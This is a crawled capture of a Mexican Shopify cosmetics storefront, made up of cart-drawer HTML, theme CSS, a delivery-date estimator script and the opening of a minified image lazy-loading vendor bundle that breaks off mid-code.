aria-hidden="true"></i></a><a class="pName" rv-href="item.url" rv-text="item.product_title"></a><div class="vropts" rv-text="item.variant_title"></div><ul rv-hide="item.propertyArray | empty"><li rv-each-property="item.propertyArray < properties"><small class="text-muted">{property.name}: {property.value}</small></li></ul><div class="priceRow"><span class="product-price" rv-html="item.price | money"></span> x <span rv-text="item.quantity"></span></div></div></li></ul><ul class="mini-products-list resume" data-cart-view="data-cart-view"><li class="cart-subtotal-row flex" rv-show="cart.item_count | gt 0"> <span>Subtotal:</span> <span class="product-price" rv-html="cart.total_price | money currency.currentCurrency"></span> </li><li class="cart-guarantees"><div class="container"><div class="item"><div class="icon"><svg width="38" height="39" viewBox="0 0 38 39" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="19" cy="19.5" r="18.4519" stroke="black" stroke-width="1.09615"/><circle cx="19" cy="19.5" r="16.0769" fill="black"/><circle cx="19" cy="19.5" r="12.4231" fill="white"/><path d="M27.0278 19.5369C27.0278 20.709 27.0149 21.8816 27.0351 23.0537C27.0418 23.4348 26.9314 23.6501 26.5746 23.8279C24.1926 25.0073 21.8186 26.2041 19.4528 27.4183C19.1417 27.5752 18.8907 27.5809 18.577 27.421C16.2088 26.2123 13.8347 25.0158 11.4547 23.8316C11.0824 23.647 10.9585 23.418 10.9616 23.0108C10.9775 20.6663 10.9775 18.3216 10.9616 15.9768C10.9585 15.5586 11.1089 15.3495 11.4708 15.168C13.8525 13.9859 16.2271 12.7897 18.5947 11.5797C18.8861 11.4312 19.1163 11.4171 19.4144 11.5692C21.7996 12.7859 24.1908 13.9904 26.5881 15.1827C26.9132 15.3442 27.0454 15.5345 27.0382 15.9083C27.0133 17.1175 27.0278 18.3272 27.0278 19.5369ZM26.4735 16.1096C26.399 16.1244 26.3257 16.1449 26.2542 16.1707C24.0282 17.2895 21.8069 18.4187 19.5736 19.5212C19.2625 19.6749 19.2745 19.894 19.2745 20.1554C19.2745 22.0896 19.2745 24.0239 19.2745 25.9582V26.7607C19.3813 26.7675 19.4238 26.7837 19.4513 26.7696C21.711 25.6362 23.9717 24.5038 26.2226 23.3532C26.3465 23.29 26.4611 23.0704 26.4621 22.923C26.4782 20.675 26.4735 18.425 26.4735 16.1096ZM18.7202 26.8302C18.7202 24.4735 18.7227 22.1916 18.7134 19.9097C18.7134 19.8009 18.6403 19.6394 18.5542 19.5934C17.9102 19.2504 17.2543 18.931 16.5066 18.5557C16.5066 19.389 16.5191 20.1067 16.4988 20.8235C16.4931 21.0247 16.391 21.2234 16.3329 21.4231C16.1514 21.3185 15.9456 21.2443 15.7931 21.1094C15.3648 20.7247 15.0465 20.1726 14.3231 20.3253C13.8497 20.4256 13.7191 20.1522 13.732 19.712C13.7543 18.988 13.7491 18.2619 13.732 17.5373C13.7274 17.3805 13.6584 17.1426 13.5438 17.0783C12.9081 16.7212 12.2475 16.4065 11.5257 16.0406C11.5257 18.3361 11.5361 20.526 11.5164 22.7159C11.5128 23.1091 11.6403 23.303 11.9877 23.4745C14.0561 24.495 16.111 25.5426 18.171 26.5798C18.3271 26.6587 18.4915 26.7262 18.7202 26.8302ZM16.8914 18.117C17.5136 18.4307 18.0782 18.6921 18.617 18.999C18.913 19.1673 19.1453 19.1333 19.4342 18.9864C21.5051 17.9294 23.5823 16.8885 25.66 15.8409C25.7984 15.7708 25.9291 15.684 26.11 15.5795C25.4235 15.2313 24.7894 14.9323 24.1765 14.5935C23.8851 14.4325 23.6642 14.4398 23.3681 14.6008C21.3615 15.6961 19.3393 16.7683 17.3171 17.8499C17.1957 17.9163 17.0806 17.9984 16.8914 18.117ZM11.8877 15.5899C12.5317 15.9188 13.0751 16.2309 13.6506 16.4703C13.8653 16.5597 14.1946 16.5665 14.3952 16.4619C16.4356 15.396 18.4578 14.2992 20.4893 13.2097C20.6086 13.1454 20.7211 13.068 20.9041 12.9556C20.2949 12.6467 19.7634 12.3607 19.2138 12.1114C19.0878 12.0538 18.883 12.0742 18.7533 12.1385C16.4947 13.2646 14.2433 14.4027 11.8877 15.5899ZM14.6436 16.9837C15.0817 17.2058 15.4364 17.3522 15.7553 17.5556C16.0944 17.7715 16.3702 17.7365 16.7166 17.5472C18.7082 16.4577 20.7139 15.3944 22.7132 14.3206C22.831 14.2574 22.9404 14.1774 23.112 14.0681C22.6972 13.859 22.3399 13.7022 22.0138 13.503C21.6959 13.3075 21.4346 13.3226 21.1053 13.503C19.7987 14.2286 18.4739 14.9213 17.1563 15.6281C16.35 16.063 15.5448 16.4985 14.6436 16.9837ZM15.8362 20.4016L15.9508 20.3237C15.9508 19.7168 15.9585 19.1098 15.943 18.5034C15.9404 18.3988 15.8642 18.2457 15.7771 18.1976C15.3197 17.9451 14.8484 17.7192 14.3304 17.4578V19.791C14.977 19.6613 15.482 19.8433 15.8367 20.4016H15.8362Z" fill="black"/><path d="M23.2833 11.8269L23.2833 22.7884" stroke="black" stroke-width="0.584615" stroke-linecap="round"/><path d="M25.5785 20.9007L23.5853 22.9103L21.592 20.9007" stroke="black" stroke-width="0.584615" stroke-linecap="round"/></svg></div><div class="text"><strong>Menos del 1%</strong><br>regresan nuestros productos.</div></div><div class="item"><div class="icon"><svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="19" cy="19" r="18.4519" stroke="black" stroke-width="1.09615"/><circle cx="19" cy="19" r="16.0769" fill="black"/><circle cx="19" cy="19" r="12.4231" fill="white"/><circle cx="17.8" cy="20.8909" r="6.8" stroke="black" stroke-width="0.556364"/><path d="M17.611 16.9077V16.4329H18.2187V16.9362C18.7884 17.0406 19.1967 17.2685 19.6145 17.8572L19.1112 18.2655C18.8549 17.8762 18.608 17.6863 18.2187 17.6008V19.9081C19.2726 20.4683 20.1177 20.9336 20.1177 22.073C20.1177 22.9275 19.5195 23.7251 18.2187 23.896V25.3488H17.611V23.896C16.7185 23.8201 15.9874 23.4972 15.4841 22.6712L15.9779 22.3009C16.3957 22.8611 16.9559 23.1839 17.611 23.2504V20.3829C16.7185 19.9461 15.9209 19.5853 15.9209 18.5408C15.9209 17.7717 16.4621 17.0311 17.611 16.9077ZM17.611 19.6612V17.5533C16.9179 17.6103 16.5856 18.0281 16.5856 18.5218C16.5856 18.9966 16.9179 19.3384 17.611 19.6612ZM18.2187 20.6297V23.2314C18.9593 23.1269 19.4531 22.6617 19.4531 22.092C19.4531 21.4558 18.9878 21.038 18.2187 20.6297Z" fill="black"/><path d="M19.6954 10.7248C19.5435 10.7023 19.402 10.8073 19.3795 10.9592C19.357 11.1112 19.4619 11.2527 19.6139 11.2752L19.6954 10.7248ZM27.8034 19.5422C27.912 19.6508 28.0882 19.6508 28.1968 19.5422L29.9672 17.7718C30.0758 17.6632 30.0758 17.487 29.9672 17.3784C29.8585 17.2698 29.6824 17.2698 29.5738 17.3784L28.0001 18.952L26.4265 17.3784C26.3178 17.2698 26.1417 17.2698 26.0331 17.3784C25.9244 17.487 25.9244 17.6632 26.0331 17.7718L27.8034 19.5422ZM19.6139 11.2752C20.9686 11.4759 23.0082 12.1261 24.702 13.4159C26.3879 14.6996 27.7219 16.6073 27.7219 19.3455H28.2783C28.2783 16.3964 26.8305 14.3374 25.0391 12.9732C23.2557 11.6152 21.1225 10.9362 19.6954 10.7248L19.6139 11.2752Z" fill="black"/></svg></div><div class="text"><strong>Prueba sin compromiso</strong><br>¡Si no te gusta, te regresamos tu dinero!</div></div></div></li><li class="buttonSet" rv-show="cart.item_count | gt 0"><form action="/cart" method="post" novalidate><input type="submit" name="checkout" id="cartDWcheckout" class="btn cartDWcheckout" value="Finalizar pedido"/></form><a id="inlinecheckout-cart" href="/cart" class="btn btn--secondary">Ver Carrito</a></li></ul></div><script>$(document).ready(function(){/*-- currencie converter in cart --*/CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}, {"moneyFormat": "$ {{amount}}","moneyWithCurrencyFormat": "$ {{amount}} MXN","requestBodyClass": "loading"});$(document).on('currency.changed', function(e, oldCurrency, newCurrency) { CartJS.render(e, CartJS.cart); });});</script><span id="site-scroll"><i class="ad ad-arw-up" aria-hidden="true"></i></span><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled --><!--Content in content_for_footer -->

			
<!--LH--><script>window.LH = window.LH || {}; window.LH.tracking={"account_id":"177613512","profile_id":"229117911","property_id":"UA-177613512-2"};</script>

  
    
    <script async src="https://loox.io/widget/4k-fHEonY2/loox.1655944481938.js?shop=cuatrio.myshopify.com"></script>
    

    <script defer src="//quotidien.mx/cdn/shop/t/14/assets/custom.min.js?v=19682130498899232201678917995" ></script>
    
    
      <script defer src="//quotidien.mx/cdn/shop/t/14/assets/luxon.min.js?v=92562480084588754291736988854"></script>
      <script defer src="//quotidien.mx/cdn/shop/t/14/assets/estimated-delivery.js?v=28583634643707745551738255316"></script>
    

    
      <script>
        document.addEventListener('DOMContentLoaded', () => {
          const kueskiPayWidget = document.querySelector('kueskipay-widget');
          if (kueskiPayWidget) {
            const shadowRootK = kueskiPayWidget.shadowRoot;

            if (shadowRootK) {
              const linkElementK = document.createElement('link');
              linkElementK.rel = 'stylesheet';
              linkElementK.href = "//quotidien.mx/cdn/shop/t/14/assets/payment-widgets.css?v=176592879338100729851739570927";
              shadowRootK.appendChild(linkElementK);
            } else {
              console.error('No se pudo encontrar el shadow root');
            }
          } else {
            console.error('No se pudo encontrar el elemento <kueskipay-widget>');
          }

          setTimeout(function() {
            const aplazoPlacement = document.querySelector('aplazo-placement');

            if (aplazoPlacement && aplazoPlacement.shadowRoot) {
                const shadowRootA = aplazoPlacement.shadowRoot;
                const aplazoLogo = shadowRootA.querySelector('aplazo-logo');

                if (aplazoLogo && aplazoLogo.shadowRoot) {
                    const shadowRootB = aplazoLogo.shadowRoot;

                    const linkElementA = document.createElement('link');
                    linkElementA.rel = 'stylesheet';
                    linkElementA.href = "//quotidien.mx/cdn/shop/t/14/assets/payment-widgets.css?v=176592879338100729851739570927";

                    shadowRootB.appendChild(linkElementA);
                    console.log('Estilos aplicados correctamente.');
                } else {
                    console.error('No se pudo encontrar el shadow root de <aplazo-logo>');
                }
            } else {
                console.error('No se pudo encontrar el shadow root de <aplazo-placement>');
            }
        }, 4500);
        });
      </script>
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://quotidien.mx/cdn/shop/t/14/assets/optimize-base.css?v=1179834616810124431738255326
body_size: 951
content:
.product-guarantees{display:flex;align-items:center;gap:12px;flex-wrap:nowrap;font-size:12px;margin-top:5px;margin-bottom:15px;color:#000}.product-guarantees .icon{width:65px;height:auto}.product-guarantees .icon svg{display:block;width:100%;height:auto}.cart-guarantees .container{display:flex;gap:12px;justify-content:space-around;align-items:center}.cart-guarantees .container .item{display:flex;gap:5px;justify-content:space-around;align-items:center;color:#000;font-family:Poppins;font-size:10px;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0px}.cart-guarantees .container .item .icon{min-width:38px;width:38px;height:auto}.cart-guarantees .container .item .icon svg{display:block;width:100%;height:auto}#cart-drawer{min-width:360px}@media screen and (max-width: 389px){.cart-guarantees .container{display:grid;grid-template-columns:138px 1fr}.cart-guarantees .container .item{font-size:9px}}@media screen and (min-height: 768px){#cart-drawer .mini-products-list.product-list{margin:0;min-height:calc(100vh - 400px);max-height:calc(100vh - 400px);overflow-y:auto;overflow-x:hidden}}@media screen and (min-width: 425px){#cart-drawer{min-width:390px!important}}.lh-bt-primary,.lh-pre-order{background-color:#000!important;text-transform:uppercase;border-radius:0!important;border-color:#000!important}.lh-bt-primary:hover,.lh-pre-order:hover{background-color:#fff!important;border-color:#000!important;text-transform:uppercase;border-radius:0!important;color:#000!important}.lh-wrap-buynow{display:none!important}#siteNav.center{text-align:left}#siteNav>li.ctsize,#siteNav>li.dropdown{position:relative;font-size:14px;text-transform:uppercase;color:#000!important}#siteNav ul.dropdown li a{color:#000;font-weight:600}#siteNav ul.dropdown li a:hover{color:#e95144}#siteNav>li>.dropdown,#siteNav>li:hover>.dropdown{width:max-content;min-width:520px}#siteNav ul.dropdown li{border:0px!important}#siteNav ul.dropdown li a{padding:10px 5px}#siteNav ul.dropdown li a:hover{padding-left:5px!important}.site-header.page-width{max-width:1600px}.sale{display:flex;align-items:center}.sale a.lvl-sale{color:#fff;font-size:13px;font-weight:600;text-transform:uppercase;position:relative;line-height:40px;padding:0 15px;background-color:#000}.sale:hover a.lvl-sale{opacity:.7!important}.sale .image{position:relative}.sale .image-label{font-size:10px;text-transform:uppercase;font-weight:600;letter-spacing:0px;color:#fff;position:absolute;width:41px;right:2px;top:7px;line-height:1.2}.sale img{display:block}.sale-mb{padding:40px 10px 0;border-top:1px solid #eeeeee}.sale-mb .lvl-sale{width:calc(100% - 72px);text-align:center}.lvl1-account{margin-top:25px;width:100%!important;border-top:0px!important}.lvl-all{color:#02b6d2!important}.lvl-all:hover{text-decoration:underline!important;color:#02b6d2!important}#MobileNav .megamenu li a{color:#333;text-decoration:none;display:block;padding:10px 45px 10px 10px;opacity:1;-webkit-font-smoothing:antialiased;text-transform:uppercase;font-size:14px;font-weight:600;letter-spacing:0px}#MobileNav .lvl-all{text-decoration:underline!important;color:#02b6d2!important}@media screen and (min-width: 1025px) and (max-width: 1280px){.header-logo{margin:0;min-width:150px;max-width:150px}.site-header .icons-col{max-width:120px}#headerWrapper .wishlist{display:none}.menu-ab.menu-ab a{font-size:12px!important;line-height:38px!important;padding:0 5px!important;letter-spacing:0px!important}.menu-ab.menu-ab li{margin-right:5px}.sale .image a{padding-left:0!important;padding-right:0!important}.sale a.lvl-sale{font-weight:600;line-height:38px;padding-left:10px!important;padding-right:10px!important}}@media screen and (min-width: 1025px) and (max-width: 1050px){#siteNav>li{margin-right:4px!important}}@media screen and (max-width: 1024px){#MobileNav li{width:100%!important}}.grid__item .grid-view-item__title{color:var(--242424, #242424);font-size:16px!important;font-style:normal;font-weight:400;line-height:normal;margin-bottom:5px;display:flex!important;text-align:left}.grid__item .grid-view-item__title{color:var(--242424, #242424);font-size:16px!important;font-style:normal;font-weight:400;line-height:normal;margin-bottom:5px}.grid__item .details{text-align:left}.grid__item .details svg.loox-icon{width:14px;height:14px}.grid__item .details a[href="#looxReviews"]{text-decoration:none;color:inherit;font-size:11px;margin-top:8px!important;margin-bottom:8px!important;display:flex}.grid__item ul.tags_list{display:flex!important;gap:7px 7px;flex-wrap:wrap;margin-bottom:5px}.grid__item ul.tags_list li{border-radius:20px;background:#f5f5f5;color:#959595;font-size:12px;font-weight:400;padding:5px 8px;letter-spacing:0px}.grid__item .button-set{z-index:1!important}#headerWrapper.stickyHeader{z-index:9999}.grid__item .grid-view-item__meta,.grid__item .grid-view-item__meta *{text-align:left!important}.grid__item .grid-view-item__link,.grid__item .btn.add-to-cart.btn.add-to-cart{display:block;width:auto!important;background-color:#242424;color:#fff;font-size:14px;font-weight:700;width:100%;border-radius:0}@media screen and (max-width: 768px){.grid__item ul.tags_list{gap:7px 5px}.grid__item .grid-view-item{margin-bottom:30px}.grid__item .grid-view-item__link{height:auto}.grid__item .btn.add-to-cart.btn.add-to-cart{font-size:12px!important;padding-left:5px!important;padding-right:5px!important}}@media screen and (max-width: 570px){.grid__item ul.tags_list li{font-size:10px;padding:4px 6px}.grid__item .grid-view-item__title{font-size:13px!important}}.template-collection .title-original{display:none!important}.main-product-promo p{color:#242424;font-size:12px;margin:0}.main-product-promo p svg{height:15px;width:auto;margin-left:4px}.grid__item .grid-view_image{position:relative}.label__badges{display:flex;gap:4px;display:none;z-index:5}.label__badge{letter-spacing:0px;text-transform:uppercase;line-height:initial;height:fit-content;padding:5px 10px!important;text-align:center;font-size:12px;font-weight:700}.label__new{background:#00e5fc;color:var(--242424, #242424)}.label__best-seller{background:#b2ca10;color:var(--242424, #242424)}@media screen and (max-width: 1200px){.label__badge{padding:4px 6px!important;font-size:10px}}#tolstoy-container{display:none;margin:15px 0!important}.tolstoy-stories-title{display:flex;align-items:center;gap:8px}.tolstoy-stories-title:before{content:"";width:38px;height:38px;background-image:url(icon-tolstoy.svg);background-size:contain;background-repeat:no-repeat;background-position:center}
/*# sourceMappingURL=/cdn/shop/t/14/assets/optimize-base.css.map?v=1179834616810124431738255326 */


--- FILE ---
content_type: text/css
request_url: https://quotidien.mx/cdn/shop/t/14/assets/optimize-product.css?v=11925091137361617331742126293
body_size: 835
content:
.template-test-jan .prod-large-img{width:100%}.template-test-jan .thumbnails-wrapper{width:100%;margin-top:10px}.template-test-jan .thumbnails-wrapper .slick-prev{display:block;left:0;top:50%;transform:translateY(-50%) rotate(-90deg);opacity:1}.template-test-jan .thumbnails-wrapper .slick-next{display:block;right:0;top:50%;left:initial;transform:translateY(-50%) rotate(-90deg);opacity:1}.badges-gallery{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:17px;width:100%;top:15px;color:var(--242424, #242424);text-align:center;font-family:Poppins;font-size:12px;font-style:normal;font-weight:600;line-height:16px;position:relative;margin-bottom:25px}.badges-gallery .item{background-color:#f5f5f5;padding:15px;display:grid;text-align:center;justify-content:center;align-items:center;gap:10px}.badges-gallery .item img{height:35px;width:auto;display:block;margin:auto}@media screen and (max-width: 1024px){.template-test-jan .thumbnails-wrapper .slick-prev,.template-test-jan .thumbnails-wrapper .slick-next{transform:translateY(-50%) rotate(0)}.badges-gallery{gap:12px}}@media screen and (max-width: 680px){.badges-gallery{margin-bottom:20px}.badges-gallery .item{padding:15px 8px;gap:10px;font-size:11px;line-height:1.4}.badges-gallery .item img{height:25px;width:auto}}.product-single__price{margin-bottom:15px;margin-top:15px;padding-bottom:10px}.main-p-product-promo{float:left;margin-bottom:10px}.main-p-product-promo .scheduled-promo-text{font-size:13px}.delivery__container{background-color:#f5f5f5;padding:15px 10px;margin-top:15px;margin-bottom:15px}.delivery__container .content{display:flex;align-items:center;flex-wrap:nowrap;justify-content:space-around;gap:10px}.delivery__container .icon{width:fit-content;height:auto}.delivery__container .icon svg{display:block;max-width:25px;height:auto}.delivery__container .item{width:auto;max-width:245px;display:flex;align-items:center;gap:8px}.delivery__container .item p{font-size:13px;margin:0;line-height:1.4;color:#666;letter-spacing:0px}@media screen and (max-width: 1180px){.delivery__container .item{align-items:flex-start}}.product-single__benefits,.product-single__subtitle{display:none}.product-single__subtitle{color:#959595;margin-bottom:0;font-size:14px}.product-single__benefits{margin-bottom:15px;border-top:1px solid #F2EAE2;padding-top:14px;color:#666}.product-single__benefit-item{font-size:14px;margin-bottom:12px}.product-single__benefit-item svg{vertical-align:middle}@media screen and (min-width: 750px){.product-single__benefits{padding-top:16px}}@media screen and (max-width: 700px){.prodcut-single__subtitle,.product-single__benefits{font-size:14px}.product-single__benefit-item svg{width:14px;height:14px}}.loox-rating{font-size:15px;margin-bottom:6px}.loox-rating-label{font-size:11px}.shopify-product-reseller-container .shopify-product-buttons-container .shopify-product-title a{font-size:13px;letter-spacing:0px}.sp_logo_container svg{height:10px;width:auto;position:relative}aplazo-placement{padding:0;color:#000;font-size:12px!important;line-height:1.2}#logo-image{height:16px!important;top:4px!important}#shopify-product-reseller-container,.product__policies{margin-bottom:0!important}h1.product-single__title{font-size:22px;line-height:1.3;letter-spacing:0px;margin-bottom:4px}.product-single__price,.product-single__price s.product-price__price{font-size:18px!important}.discount-badge{font-size:16px!important}@media screen and (max-width: 768px){h1.product-single__title{font-size:18px!important}.product-single__subtitle,.loox-rating{font-size:12px!important}.product-single__price,.product-single__price s.product-price__price{font-size:16px!important}.discount-badge{font-size:14px!important}}@keyframes highlightFade{0%{background-color:#ffad00cc}to{background-color:transparent}}.highlighted{animation:highlightFade 1.5s ease-out forwards}.product__nav{padding-bottom:8px;border-bottom:1px solid #E3E3E3}@media screen and (max-width: 766px){.product__nav{margin-bottom:8px}}.product-template__container .grid__item .product__nav{display:flex}.tab-content__howto-item{margin-bottom:10px}.tab-howto-top .tab-content__howto-item p>span{margin-right:6px}.tab-content__howto-item.bottom p>span{margin-bottom:4px;display:block}#kit-product-info-tabs .tab .tab-content__howto-item p{padding:0}@media screen and (min-width: 750px){.tab-howto-top{display:grid;grid-template-columns:auto auto;margin-bottom:14px;gap:10px}}.tab-content__howto-item p{margin:0}.product-single__meta .product-accordion:first-child{margin-top:15px}.product-accordion{border-bottom:1px solid #F2EAE2}[data-collapsible-trigger]{position:relative;cursor:pointer;list-style:none}.product-accordion .accordion__title{color:#000;font-size:14px;font-weight:400;line-height:150%;text-transform:uppercase}.product-accordion .accordion__content{color:#666;font-size:14px}.product-accordion .accordion__title{padding-top:1.2rem;padding-bottom:1.2rem}summary.accordion__title{position:relative}.icon-accordion{stroke:#959595;fill:#959595;color:#959595;width:28px;height:28px;vertical-align:middle;position:absolute;top:50%;right:10px;transform:translateY(-50%);transition:opacity .3s ease,transform .3s ease,visibility .3s}.icon-accordion path{stroke:#959595}[data-collapsible-trigger] .icon-accordion.icon-minus{visibility:hidden;opacity:0}[data-collapsible][open] [data-collapsible-trigger] .icon-accordion.icon-plus{visibility:hidden;opacity:0;transform:translateY(-50%) rotate(90deg)}[data-collapsible][open] [data-collapsible-trigger] .icon-accordion.icon-minus{visibility:visible;opacity:1}.accordion__body{margin-bottom:25px!important}@media screen and (min-width: 750px){.icon-accordion{width:30px;height:30px}}.tab-howtouse-ab{display:none;height:0;width:0;opacity:0;visibility:hidden}.tab-howtouse-ab--mobile,.product-accordion.before-after__accordion{display:none}.accordion-before-after__content{display:flex;width:100%;flex-direction:row;justify-content:space-between}.accordion-before-after__content:last-child{margin-top:24px}.accordion-before-after__content .metafield-rich_text_field{max-width:60%}.accordion-before-after__content ul{margin:0 0 10px 12px}.accordion-before-after__content img{width:128px;height:128px;object-fit:cover}
/*# sourceMappingURL=/cdn/shop/t/14/assets/optimize-product.css.map?v=11925091137361617331742126293 */


--- FILE ---
content_type: text/css
request_url: https://quotidien.mx/cdn/shop/t/14/assets/product-kits-head.css?v=166504554339472755351738255329
body_size: -474
content:
#PageContainer{padding-top:45px}h1{margin-top:10px}#looxReviews{padding-top:45px;padding-bottom:45px}.section-product-slider,.section-related-products{padding-top:45px}.section-product-slider h3,.section-related-products h3{font-size:32px!important;text-align:center;text-transform:uppercase;font-weight:600;margin-bottom:82px;line-height:1.4}.section-product-slider .addto-wishlist,.section-product-slider .btn.add-to-cart i{display:none!important}.section-product-slider .btn.add-to-cart:after{content:"Agregar al carrito"!important}
/*# sourceMappingURL=/cdn/shop/t/14/assets/product-kits-head.css.map?v=166504554339472755351738255329 */


--- FILE ---
content_type: text/css
request_url: https://quotidien.mx/cdn/shop/t/14/assets/product-kits-image-grid.css?v=51849228481655749301738255329
body_size: -687
content:
.section-image-grid {
	background-color: #f9f9f9;
}

.section-image-grid h2 {
	font-size: 32px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 45px;
    line-height: 1.4;
}

.section-image-grid .item img {
	display: block;
}

@media screen and (max-width: 768px) {
	.section-image-grid h2 {
		font-size: 24px;
		letter-spacing: 0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://quotidien.mx/cdn/shop/t/14/assets/product-faqs.css?v=59415149963267370661738255327
body_size: -140
content:
.section-faqs h2{font-size:32px;text-align:center;text-transform:uppercase;font-weight:600;margin-bottom:45px;line-height:1.4}.section-faqs .tab{position:relative}.section-faqs .tab input{position:absolute;opacity:0;z-index:-1}.section-faqs .tab__content{max-height:0;overflow:hidden;transition:all .35s}.section-faqs .tab input:checked~.tab__content{max-height:initial}.section-faqs .tab input:checked~.tab__content{border-bottom:1px solid rgb(224,224,227)}.section-faqs .accordion{color:var(--theme);overflow:hidden;max-width:720px;margin:0 auto}.section-faqs .tab__label,.section-faqs .tab__close{display:flex;background:var(--theme);cursor:pointer}.section-faqs .tab__label{justify-content:space-between;padding:1rem;text-transform:uppercase;font-weight:600;border-bottom:1px solid rgb(224,224,227)}.section-faqs .tab__label:hover{background:#e0e0e34d}.section-faqs .tab__label:after{content:"\276f";width:1em;height:1em;text-align:center;transform:rotate(90deg);transition:all .35s}.section-faqs .tab input:checked+.tab__label:after{transform:rotate(270deg)}.section-faqs .tab__content p{margin:0;padding:1rem}.section-faqs .tab__close{justify-content:flex-end;padding:.5rem 1rem;font-size:.75rem}.section-faqs .accordion--radio{--theme: var(--secondary)}@media screen and (max-width: 768px){.section-faqs h2{font-size:24px;letter-spacing:0px;margin-bottom:25px}.section-faqs .tab__content *{font-size:14px}}
/*# sourceMappingURL=/cdn/shop/t/14/assets/product-faqs.css.map?v=59415149963267370661738255327 */


--- FILE ---
content_type: text/javascript
request_url: https://quotidien.mx/cdn/shop/t/14/assets/estimated-delivery.js?v=28583634643707745551738255316
body_size: -184
content:
function getShippingAndDeliveryDates(){const daysOfWeek=["Lun","Mar","Mi\xE9r","Jue","Vier","S\xE1b","Dom"],monthsOfYear=["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"];let now=luxon.DateTime.now().setZone("America/Mexico_City");const currentHour=now.hour,currentDay=now.weekday;let shippingDate,deliveryDate;const isHoliday=date=>date.month===12&&(date.day===25||date.day===26)||date.month===1&&date.day===1,getNextBusinessDay=date=>{do date=date.plus({days:1});while(date.weekday>5||isHoliday(date));return date};now.month===12&&now.day===23?currentHour<12?(shippingDate=now,deliveryDate=luxon.DateTime.fromObject({year:now.year,month:12,day:26})):(shippingDate=luxon.DateTime.fromObject({year:now.year,month:12,day:24}),deliveryDate=luxon.DateTime.fromObject({year:now.year,month:12,day:27})):currentDay>=1&&currentDay<=4?currentHour<12?(shippingDate=now,deliveryDate=getNextBusinessDay(now)):(shippingDate=getNextBusinessDay(now),deliveryDate=getNextBusinessDay(shippingDate)):currentDay===5?(shippingDate=getNextBusinessDay(now.plus({days:1})),deliveryDate=getNextBusinessDay(shippingDate)):(shippingDate=getNextBusinessDay(now.plus({days:currentDay===6?1:2})),deliveryDate=getNextBusinessDay(shippingDate));const formatShippingDate=()=>now.hasSame(shippingDate,"day")?`hoy ${daysOfWeek[now.weekday-1]}, ${shippingDate.day} ${monthsOfYear[shippingDate.month-1]}`:`el ${daysOfWeek[shippingDate.weekday-1]}, ${shippingDate.day} ${monthsOfYear[shippingDate.month-1]}`,formatCurrentDate=()=>`${daysOfWeek[now.weekday-1]}, ${now.toFormat("dd-MM-yyyy HH:mm")}`;return{shippingMessage:formatShippingDate(),currentDateMessage:formatCurrentDate()}}document.addEventListener("DOMContentLoaded",function(){const shippingElement=document.querySelector(".date__estimated");if(shippingElement){const{shippingMessage}=getShippingAndDeliveryDates();shippingElement.innerHTML=shippingMessage}});
//# sourceMappingURL=/cdn/shop/t/14/assets/estimated-delivery.js.map?v=28583634643707745551738255316


--- FILE ---
content_type: text/javascript
request_url: https://quotidien.mx/cdn/shop/t/14/assets/vendor.min.aio.min.js?v=108078608852233731431655585244
body_size: 40595
content:
/*
Generated time: January 12, 2022 14:23
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
var _0x4a29,_0x4d75;(function(){"use strict";var t=document.createElement("a").style,u="objectFit"in t,d=/object-fit["']*\s*:\s*["']*(contain|cover)/,p=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,f="[data-uri]",h=/\(|\)|'/,m={center:"center","50% 50%":"center"};u&&"objectPosition"in t||addEventListener("lazyunveilread",function(t){var e,i,n,r,o,s,a,l=t.target,t=(e=l,t=(getComputedStyle(e,null)||{}).fontFamily||"",t=(t=(e=t.match(d)||"")&&t.match(p)||"")&&t[1],{fit:e&&e[1]||"",position:m[t]||t||"center"});function c(){var t=i.currentSrc||i.src;t&&(a.backgroundImage="url("+(h.test(t)?JSON.stringify(t):t)+")",r||(r=!0,lazySizes.rC(s,o.loadingClass),lazySizes.aC(s,o.loadedClass)))}!t.fit||u&&"center"==t.position||(i=l,n=t,o=lazySizes.cfg,s=i.cloneNode(!1),a=s.style,i._lazysizesParentFit=n.fit,i.addEventListener("load",function(){lazySizes.rAF(c)},!0),s.addEventListener("load",function(){var t=s.currentSrc||s.src;t&&t!=f&&(s.src=f,s.srcset="")}),lazySizes.rAF(function(){var t=i,e=i.parentNode;"PICTURE"==e.nodeName.toUpperCase()&&(e=(t=e).parentNode),lazySizes.rC(s,o.loadedClass),lazySizes.rC(s,o.lazyClass),lazySizes.aC(s,o.loadingClass),lazySizes.aC(s,o.objectFitClass||"lazysizes-display-clone"),s.getAttribute(o.srcsetAttr)&&s.setAttribute(o.srcsetAttr,""),s.getAttribute(o.srcAttr)&&s.setAttribute(o.srcAttr,""),s.src=f,s.srcset="",a.backgroundRepeat="no-repeat",a.backgroundPosition=n.position,a.backgroundSize=n.fit,t.style.display="none",i.setAttribute("data-parent-fit",n.fit),i.setAttribute("data-parent-container","prev"),e.insertBefore(s,t),i._lazysizesParentFit&&delete i._lazysizesParentFit,i.complete&&c()}))},!0)})(),function(l,c){"use strict";function d(t,e,i){var n,r,o,s=0,a=0,l=i;if(t){if("container"===e.ratio){for(s=l.scrollWidth,a=l.scrollHeight;!(s&&a||l===c);)s=(l=l.parentNode).scrollWidth,a=l.scrollHeight;s&&a&&(e.ratio=a/s)}n=t,r=e,(o=[]).srcset=[],r.absUrl&&(C.setAttribute("href",n),n=C.href),n=((r.prefix||"")+n+(r.postfix||"")).replace(b,function(t,e){return u[typeof r[e]]?r[e]:t}),r.widths.forEach(function(t){var e=r.widthmap[t]||t,e={u:n.replace(v,e).replace(y,r.ratio?Math.round(t*r.ratio):""),w:t};o.push(e),o.srcset.push(e.c=e.u+" 